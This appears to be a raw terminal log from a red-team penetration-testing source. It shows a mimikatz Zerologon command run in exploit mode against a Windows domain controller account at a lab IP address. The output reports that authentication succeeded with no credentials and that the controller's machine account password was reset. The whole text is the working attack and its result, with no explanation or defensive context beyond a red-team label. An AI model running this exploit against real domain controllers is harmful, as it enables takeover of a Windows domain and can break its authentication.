 mimikatz # lsadump::zerologon /target:10.10.10.201 /account:12server-dc$ /exploit
Remote   : 10.10.10.201
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 10.10.10.201
Account: 12server-dc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
=====================================================================================================================
=====================================================================================================================
=====================================================================================================================
=====================================================================================================================
=====================================================================================================================
=====================================================================================================================
=====================================================================================================================
================================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
渗透攻击红队